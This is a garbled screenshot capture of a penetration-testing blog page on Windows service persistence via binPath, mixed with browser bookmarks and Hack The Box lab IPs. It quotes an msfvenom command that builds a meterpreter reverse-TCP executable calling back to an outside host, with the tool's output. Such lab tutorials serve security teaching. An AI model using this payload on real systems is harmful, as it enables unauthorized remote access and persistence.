 192.168.100.61
10.10.14.6
10.10.11.108 - Return
Nginx Proxy Manager
Full Setup Instructions |
Security best practices |
HTB Printer Admin Panel
binPath – Penetration Tes
https://pentestlab.blog/tag/binpath/
18
3
Import bookmarks...
Hacking Playground
2. ImagePath
3. FailureCommand
binPath
The “binPath” is the location that points the service to the binary that need
to execute when the service is started. Metasploit Framework can be used to
generate an arbitrary executable.
1 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.
1 LPORT=9999 -f exe > pentestlab.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~#
Persistence – Service Control Manager
Persistence – Context Menu
Persistence – Event Log Online Help
Unconstrained Delegation
Persistence – Notepad++ Plugins
CATEGORIES
Coding (10)
Exploitation Techniques (19)
External Submissions (3)
General Lab Notes (22)
Information Gathering (12)
Server Operator
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 8 matches